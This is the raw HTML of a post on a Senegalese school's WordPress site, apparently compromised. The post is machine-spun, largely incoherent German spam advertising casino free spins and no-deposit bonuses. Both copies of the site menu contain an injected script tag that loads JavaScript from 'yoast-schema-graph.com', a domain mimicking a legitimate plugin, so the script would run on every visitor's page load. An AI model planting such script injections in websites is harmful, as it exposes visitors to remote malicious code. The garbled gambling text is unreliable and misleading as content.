<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/universprofessionnel.com","hash_tracking":"false","v4_id":"G-TDCHWV6P0F"};/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" id="snazzymaps-js-js-extra">
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":1243,"name":"xxxxxxxxxxx","description":"ccccccccccccc","url":"https:\/\/snazzymaps.com\/style\/1243\/xxxxxxxxxxx","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/1243-xxxxxxxxxxx.png?v=20170626083204","json":"[{\"featureType\":\"administrative.country\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"simplified\"},{\"hue\":\"#ff0000\"}]}]","views":407270,"favorites":397,"createdBy":{"name":"samisel","url":null},"createdOn":"2014-12-04T07:38:49.22","tags":["dark"],"colors":["black","gray"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.4.0" id="snazzymaps-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/html5.js?ver=6.8" id="kingster-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://universprofessionnel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://universprofessionnel.com/wp-json/wp/v2/posts/9636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://universprofessionnel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://universprofessionnel.com/?p=9636' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2Fbeste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%25e3%2580%25902022%25e3%2580%2591%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2Fbeste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%25e3%2580%25902022%25e3%2580%2591%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: true};
            })();
        </script>
        
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PCYV09QE5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-7PCYV09QE5');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://universprofessionnel.com"><link rel="alternate" href="https://universprofessionnel.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body class="wp-singular post-template-default single single-post postid-9636 single-format-standard wp-theme-kingster wp-child-theme-kingster-child gdlr-core-body tribe-no-js kingster-body kingster-body-front kingster-full  kingster-with-sticky-navigation  kingster-blog-style-1  kingster-blockquote-style-1 gdlr-core-link-to-lightbox elementor-default elementor-kit-7068">
<div class="kingster-mobile-header-wrap" ><div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div><div class="kingster-mobile-header kingster-header-background kingster-style-slide kingster-sticky-mobile-navigation " id="kingster-mobile-header" ><div class="kingster-mobile-header-container kingster-container clearfix" ><div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div><div class="kingster-mobile-menu-right" ><div class="kingster-main-menu-search" id="kingster-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="kingster-mobile-menu" ><a class="kingster-mm-menu-button kingster-mobile-menu-button kingster-mobile-button-hamburger" href="#kingster-mobile-menu" ><span></span></a><div class="kingster-mm-menu-wrap kingster-navigation-font" id="kingster-mobile-menu" data-slide="right" ><ul id="menu-menu" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924"><a href="#">Campus 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/">Licence</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/">Master</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925"><a href="#">Campus 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517"><a href="#">Admission</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="kingster-body-outer-wrapper ">
		<div class="kingster-body-wrapper clearfix  kingster-with-frame">
	<div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div>	
<header class="kingster-header-wrap kingster-header-style-plain  kingster-style-menu-right kingster-sticky-navigation kingster-style-fixed" data-navigation-offset="75px"  >
	<div class="kingster-header-background" ></div>
	<div class="kingster-header-container  kingster-container">
			
		<div class="kingster-header-container-inner clearfix">
			<div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="kingster-fixed-nav-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a><a class=" kingster-orig-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div>			<div class="kingster-navigation kingster-item-pdlr clearfix " >
			<div class="kingster-main-menu" id="kingster-main-menu" ><ul id="menu-menu-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363 kingster-normal-menu"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945 kingster-normal-menu"><a href="https://universprofessionnel.com/campus-elem/" class="sf-with-ul-pre">Campus</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 1</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/" class="sf-with-ul-pre">Licence</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/" class="sf-with-ul-pre">Master</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 2</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354 kingster-normal-menu"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/" class="sf-with-ul-pre">Actualités</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109" data-size="60"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111" data-size="60"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490" data-size="60"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Admission</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300" data-size="60"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187" data-size="60"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113 kingster-normal-menu"><a href="https://universprofessionnel.com/about-us/" class="sf-with-ul-pre">L&rsquo;école</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923" data-size="60"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112 kingster-normal-menu"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul><div class="kingster-navigation-slide-bar" id="kingster-navigation-slide-bar" ></div></div><div class="kingster-main-menu-right-wrap clearfix " ><div class="kingster-main-menu-search" id="kingster-top-search" ><i class="icon_search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- kingster-navigation -->

		</div><!-- kingster-header-inner -->
	</div><!-- kingster-header-container -->
</header><!-- header -->	<div class="kingster-page-wrapper" id="kingster-page-wrapper" ><div class="kingster-blog-title-wrap  kingster-style-small" ><div class="kingster-header-transparent-substitute" ></div><div class="kingster-blog-title-top-overlay" ></div><div class="kingster-blog-title-overlay"  ></div><div class="kingster-blog-title-bottom-overlay" ></div><div class="kingster-blog-title-container kingster-container" ><div class="kingster-blog-title-content kingster-item-pdlr"  ><header class="kingster-single-article-head clearfix" ><div class="kingster-single-article-date-wrapper  post-date updated"><div class="kingster-single-article-date-day">20</div><div class="kingster-single-article-date-month">Déc</div></div><div class="kingster-single-article-head-right"><h1 class="kingster-single-article-title">Beste Freispiele Kasino 25 Eur Prämie Ohne 888.com Einzahlung 2022 Exklusive Einzahlung 【2022】</h1><div class="kingster-blog-info-wrapper" ><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-author vcard author post-author "><span class="kingster-head" >By</span><span class="fn" ><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></span></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-category "><a href="https://universprofessionnel.com/category/visite/" rel="tag">Visite</a></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-comment-number "><span class="kingster-head" ><i class="fa fa-comments-o" ></i></span>0 </div></div></div></header></div></div></div><div class="kingster-content-container kingster-container"><div class=" kingster-sidebar-wrap clearfix kingster-line-height-0 kingster-sidebar-style-right" ><div class=" kingster-sidebar-center kingster-column-40 kingster-line-height" ><div class="kingster-content-wrap kingster-item-pdlr clearfix" ><div class="kingster-content-area" ><article id="post-9636" class="post-9636 post type-post status-publish format-standard hentry category-visite">
	<div class="kingster-single-article clearfix" >
		<div class="kingster-single-article-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Je Pass away Spiele Konnte Man Angewandten Erreichbar Kasino Prämie Bloß Einzahlung Benützen?</a></li>
<li><a href="#toc-1">Warum Zuerkennen Verbunden Casinos Einen Solchen Maklercourtage?</a></li>
<li><a href="#toc-2">Diese Top Register Das 5 Angebote Via Einen Aktuellen Freispielen Exklusive Einzahlung</a></li>
<li><a href="#toc-3">Vorteile &#038; Nachteile Bei Spielbank Bonus Exklusive Einzahlung</a></li>
</ul>
</div>
<p>Große Gewinne man sagt, sie seien noch doch erheblich schwer &#038; nicht die bohne hinter erwirken. Nachfolgende Slots im griff haben doch spannend sein, sofern man gerne tunlichst lange zeit zum besten geben möchte, ohne dabei überzählig Möglichkeit einzugehen. <span id="more-9636"></span> Unwichtig, wie gleichfalls ohne ausnahme man zigeunern entscheidet – folgende App laden ferner atomar Instant Play Spielbank zum besten geben – ein mobiler Provision darf durch die bank qua diesem mobilen Telefon within Anspruch genommen sind. Unser Angeschlossen Spiele unteilbar Instant Play Spielsaal wurden allesamt nach HTML5 zugeschnitten, was Spiele nach mobilen Browsern möglich macht ferner darstellt.</p>
<ul>
<li>Spielen Die leser Echtgeld-Slots inside unseren besten Casinos um riesig hinter obsiegen.</li>
<li>Zum teil man munkelt, die leser sind No Vorleistung Promotionen jedoch qua Progressiv unter Partnerseiten wie gleichfalls ihr unseren hinter einbehalten ferner diese werden nicht an auf ein Casinoseite beworben.</li>
<li>Had been zu diesem zweck präzis dahinter tun sei, beherrschen Sie angewandten aktuellen Bonusbedingungen schließen aus.</li>
<li>Erst unter der Pläsier dieser Wetteinsatzbedingungen man sagt, sie seien die Gewinne aus dem Kasino Maklercourtage abzüglich Einzahlung in Echtgeld umgewandelt.</li>
<li>Ausgenommen bei einen untermauern ein großteil Slots dahinter 100% zahlreichen Umsatzbedingungen within; manche doch hinter 50%.</li>
</ul>
<p>Within alle seltenen Roden vermag dies noch nebensächlich stattfinden, auf diese weise Sie einen Prämie beim Kundenbetreuung per Live Chat abfordern müssen. Spielen Sie z.b. ohnedies mehr Spielautomaten, als nächstes sei ihr Prämie exklusive Einzahlung qua Freispielen wie für jedes Sie gemacht. Wechseln Sie jedoch immer wieder nachfolgende Spiele &#038; möchten Spielautomaten durch mehreren Herstellern austesten, dann ist und bleibt das Startguthaben wahrscheinlich vielmehr für Eltern talentiert. Vor Sie sich noch entschluss fassen, sollten Eltern nicht verpassen, den Ausblick nach diese Bonusbedingungen dahinter schmettern.</p>
<h2 id="toc-0">888.com &#8211; Je Pass away Spiele Konnte Man Angewandten Erreichbar Kasino Prämie Bloß Einzahlung Benützen?</h2>
<p>Spieler, unser angewandten Maklercourtage angeboten erhalten, sollten gewiss erst einmal diese Umsatzbedingungen ferner AGB in frage stellen, bevor eltern unser Free Spins effizienz. Dies existiert diese sogenannten No Frankierung Provision Optionen je Spieler, pass away dir ausschließlich &#038; alleinig für deine Anmeldung beim online Spielbank zur Regel vorbereitet werden. Konzentriert musst du keinen Echtgeld Verwendung herstellen, dann keine Einzahlung auf dein Spielerkonto schaffen, vor du unser Angebote ausnützen kannst. Im Gegensatz zum kostenlosen Zum besten geben im Demo-Modus, kannst du im angeschlossen Kasino via Startguthaben damit echtes Piepen spielen &#038; nebensächlich echtes Bimbes konzentriert anerziehen. Nützlichkeit Eltern unser Zeit, fangen Diese unserem Kundenbetreuung gern wissen wollen und hatten Eltern sich damit. Auftreiben Sie hervor, inwiefern nachfolgende Spieleanbieter vermitteln ferner die Spiele erhältlich sind, die Die leser zukünftig aufführen möchten.</p>
